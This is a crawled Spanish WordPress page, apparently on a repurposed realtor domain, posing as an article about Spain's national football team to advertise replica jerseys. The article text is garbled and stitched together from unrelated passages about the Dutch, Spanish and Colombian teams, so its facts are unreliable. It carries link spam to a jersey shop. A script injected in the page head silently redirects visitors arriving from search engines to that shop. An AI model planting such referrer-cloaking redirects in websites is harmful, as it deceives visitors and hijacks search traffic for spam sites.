

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/
body_size: 10458
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<title>
Selección De Fútbol De España - Camisetas Selecciones Españolas 2024Camisetas Selecciones Españolas 2024	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://conniechickrealtor.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://conniechickrealtor.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Selección De Fútbol De España - Camisetas Selecciones Españolas 2024" />
	<meta property="og:description" content="En la fase final del Mundial, disputada en Sudáfrica, quedó encuadrada en el grupo E, con Dinamarca, Japón y Camerún. Esta década fue la única en la que se clasificaron para todas las fases finales de la Copa Mundial, ya &hellip; Sigue leyendo &rarr;" />
	<meta property="og:url" content="https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/" />
	<meta property="og:site_name" content="Camisetas Selecciones Españolas 2024" />
	<meta property="article:published_time" content="2023-10-30T02:56:54+00:00" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/","url":"https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/","name":"Selección De Fútbol De España - Camisetas Selecciones Españolas 2024","isPartOf":{"@id":"https://conniechickrealtor.com/#website"},"datePublished":"2023-10-30T02:56:54+00:00","author":{"@id":"https://conniechickrealtor.com/#/schema/person/7b662813d690f257f8a1c3c231d6a812"},"breadcrumb":{"@id":"https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/"]}]},{"@type":"BreadcrumbList","@id":"https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://conniechickrealtor.com/"},{"@type":"ListItem","position":2,"name":"Selección De Fútbol De España"}]},{"@type":"WebSite","@id":"https://conniechickrealtor.com/#website","url":"https://conniechickrealtor.com/","name":"Camisetas Selecciones Españolas 2024","description":"Camiseta España 2024 2025 - Ofrecemos camiseta de España para adultos y niños. Camisetas personalizadas por gratis. Envío gratis desde 69€.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://conniechickrealtor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://conniechickrealtor.com/#/schema/person/7b662813d690f257f8a1c3c231d6a812","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://conniechickrealtor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bd7d78342337d06cb27e0d6cf0dd9afbafc09363c7acfdcc29c4d17f6175ec0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://conniechickrealtor.com"],"url":"https://conniechickrealtor.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camisetas Selecciones Españolas 2024 &raquo; Feed" href="https://conniechickrealtor.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://conniechickrealtor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconniechickrealtor.com%2Fseleccion-de-futbol-de-espana-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://conniechickrealtor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconniechickrealtor.com%2Fseleccion-de-futbol-de-espana-6%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://conniechickrealtor.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://conniechickrealtor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://conniechickrealtor.com/wp-json/wp/v2/posts/3460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conniechickrealtor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://conniechickrealtor.com/?p=3460' />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://supervigo.com/es_ES/taxons/espana-es-043-107"
}</script><link rel="icon" href="https://conniechickrealtor.com/wp-content/uploads/2021/12/cropped-images-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://conniechickrealtor.com/wp-content/uploads/2021/12/cropped-images-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://conniechickrealtor.com/wp-content/uploads/2021/12/cropped-images-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://conniechickrealtor.com/wp-content/uploads/2021/12/cropped-images-2-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-3460 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://conniechickrealtor.com/" rel="home">Camisetas Selecciones Españolas 2024</a>
					</span>
				</div>
				<div id="site-description">Camiseta España 2024 2025 &#8211; Ofrecemos camiseta de España para adultos y niños. Camisetas personalizadas por gratis. Envío gratis desde 69€.</div>

				<img src="https://conniechickrealtor.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Camisetas Selecciones Españolas 2024" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Saltar al contenido</a></div>
				<div class="menu"><ul>
<li ><a href="https://conniechickrealtor.com/">Inicio</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://conniechickrealtor.com/uniforme-de-la-seleccion-de-futbol-de-colombia/" rel="prev"><span class="meta-nav">&larr;</span> Uniforme De la Selección De Fútbol De Colombia</a></div>
					<div class="nav-next"><a href="https://conniechickrealtor.com/camiseta-futbol-verde-y-blanca/" rel="next">camiseta futbol verde y blanca <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-3460" class="post-3460 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-espana-busquets tag-camiseta-seleccion-espanola-2018-entrenamiento tag-primera-equipacion-espana-2018">
					<h1 class="entry-title">Selección De Fútbol De España</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publicada el</span> <a href="https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/" title="2:56 am" rel="bookmark"><span class="entry-date">octubre 30, 2023</span></a> <span class="meta-sep">por</span> <span class="author vcard"><a class="url fn n" href="https://conniechickrealtor.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern">istern</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p> En la fase final del Mundial, disputada en Sudáfrica, quedó encuadrada en el grupo E, con Dinamarca, Japón y Camerún. Esta década fue la única en la que se clasificaron para todas las fases finales de la Copa Mundial, ya que obtuvieron el pase en el año 1990, 1994 y 1998. En la primera de esas ocasiones se habían creado muchas expectativas después de la victoria en la Eurocopa 1988. Sin embargo, la Copa Mundial de Fútbol de 1990 no comenzó bien. El fútbol neerlandés a nivel de clubes también estaba pasando por una mala época, solo el AZ Alkmaar había llegado a una final europea, la que perdió en la Copa de la UEFA ante el Ipswich Town en 1981. Solo al final de la década se obtuvieron buenos resultados, en 1987 el Ajax Ámsterdam ganó la Recopa de Europa y al año siguiente llegó a la final. Encuadrada en el grupo B del torneo, junto con España, Chile y Australia, dieron la sorpresa al ganar a España, campeona del mundo, por 5-1, tomándose la revancha de lo sucedido en la final celebrada cuatro años atrás.</p>
<p> Se adelantaron los brasileños con un gol de Ronaldo a comienzos del segundo tiempo y el empate lo logró Patrick Kluivert de cabeza. No obstante, durante los 43 primeros minutos del encuentro, a España le valía el empate a cero contra los portugueses, porque Rusia iba ganando por 2-0 a Grecia y eso le clasificaba a cuartos, pero el gol de Zisis Vryzas deshizo esa posibilidad, ya que los griegos se clasificaron por tener más goles a favor. En septiembre, sufre dos derrotas: en casa contra Islandia 0-1; y de visita en Turquía 3-0. En octubre gana 1-2 a Kazajistán a domicilio; no obstante, Turquía gana 0-2 en República Checa, lo cual complica a los tulipanes la clasificación para la Eurocopa 2016. En la última jornada, pierden en casa 2-3 contra los checos, a la vez que Turquía se impone a Islandia 1-0, lo cual deja eliminados a los neerlandeses (cosa que no se dio desde 1984, cortando su racha de 7 participaciones consecutivas) y los turcos clasificados como mejores terceros. ↑ La primera vez que se decidiese un título de selecciones con un «gol de oro» fue en la Eurocopa 1996, donde Alemania gracias al tanto de Oliver Bierhoff se proclamaría campeona frente a República Checa.</p>
<p> ↑ «Iñaki Sáez, remedio casero». ↑ «Sergio Ramos no irá más a la Selección: «He recibido la llamada del seleccionador y no va a contar conmigo»». Tras no clasificarse para la Eurocopa 2016, comenzó en septiembre del mismo año la Clasificación para la Copa Mundial de Rusia 2018, donde fueron cabeza de serie. Para el año de 1945 la máxima autoridad en el fútbol colombiano, Adefútbol, ya contaba con afiliación a la FIFA y a la Conmebol. En 1985 inició la era tricolor para el uniforme de la Selección Colombia, y para las eliminatorias a la Copa Mundial de Fútbol de 1986 se usó un uniforme diseñado por María Elvira Pardo de cuello tortuga tricolor, mangas y medias con borde tricolor, con camiseta roja, pantaloneta azul y medias amarillas para partidos como local y camiseta amarilla como alternativa. En 1985 inició la era tricolor para el uniforme de la Selección Colombia, con camiseta roja, pantaloneta azul y medias amarillas para partidos como local y camiseta amarilla como alternativa. En el año 2016, con motivo de la celebración de la Copa América Centenario, Adidas reemplazó temporalmente la tradicional camiseta amarilla por una blanca con detalles en azul.</p>
<p> Las categorías inferiores de la selección nacional española están consideradas por la UEFA como las mejores y más exitosas de Europa, habiendo sido premiadas hasta en ocho ocasiones por la confederación desde el año 1990. Destacan en su extenso palmarés un oro y tres platas olímpicos, un título y dos subcampeonatos mundiales sub-20, cuatro subcampeonatos mundiales sub-17 y un total de veinticinco títulos continentales entre tres categorías, con cinco europeos sub-21, <A href="https://supervigo.com/es_ES/taxons/espana-es-043-107">camiseta de españa</A> once europeos sub-19 y nueve europeos sub-17. Luego, participaron en el Mundialito, un torneo internacional amistoso que reunió a las federaciones campeonas mundiales hasta la fecha, aunque los Países Bajos sustituyeron a Inglaterra que declinó asistir. Llegó hasta la final, después de eliminar a Eslovaquia, Brasil y Uruguay. Quedaron eliminados en la primera fase, tras perder 2 a 0 contra Uruguay (campeón a la postre del torneo) y empatar 1 a 1 contra Italia. Por otra parte fue el último torneo importante de Van Basten, que poco después se retiró del fútbol por una lesión. Van Basten no anotó, Gullit no se recuperó bien de una lesión y el equipo fue tercero en la fase de grupos por detrás de Inglaterra e Irlanda.</p>
<p>Si usted adoraba este artículo y también le gustaría recibir más información sobre <a href="https://supervigo.com/es_ES/taxons/espana-es-043-107">camiseta seleccion española femenina</a> por favor visite nuestro propio sitio.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Esta entrada ha sido publicada en <a href="https://conniechickrealtor.com/category/uncategorized/" rel="category tag">Uncategorized</a> y etiquetada como <a href="https://conniechickrealtor.com/tag/camiseta-espana-busquets/" rel="tag">camiseta españa busquets</a>, <a href="https://conniechickrealtor.com/tag/camiseta-seleccion-espanola-2018-entrenamiento/" rel="tag">camiseta seleccion española 2018 entrenamiento</a>, <a href="https://conniechickrealtor.com/tag/primera-equipacion-espana-2018/" rel="tag">primera equipacion españa 2018</a>. Guarda el <a href="https://conniechickrealtor.com/seleccion-de-futbol-de-espana-6/" title="Enlace Permanente a Selección De Fútbol De España" rel="bookmark">enlace permanente</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-3460 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://conniechickrealtor.com/uniforme-de-la-seleccion-de-futbol-de-colombia/" rel="prev"><span class="meta-nav">&larr;</span> Uniforme De la Selección De Fútbol De Colombia</a></div>
						<div class="nav-next"><a href="https://conniechickrealtor.com/camiseta-futbol-verde-y-blanca/" rel="next">camiseta futbol verde y blanca <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://conniechickrealtor.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archivo</h3>
				<ul>
						<li><a href='https://conniechickrealtor.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://conniechickrealtor.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://conniechickrealtor.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://conniechickrealtor.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://conniechickrealtor.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://conniechickrealtor.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://conniechickrealtor.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://conniechickrealtor.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://conniechickrealtor.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://conniechickrealtor.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://conniechickrealtor.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://conniechickrealtor.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://conniechickrealtor.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://conniechickrealtor.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://conniechickrealtor.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://conniechickrealtor.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://conniechickrealtor.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://conniechickrealtor.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://conniechickrealtor.com/2021/12/'>diciembre 2021</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a rel="nofollow" href="https://conniechickrealtor.com/yddenglu/">Acceder</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://conniechickrealtor.com/" rel="home">
					Camisetas Selecciones Españolas 2024				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
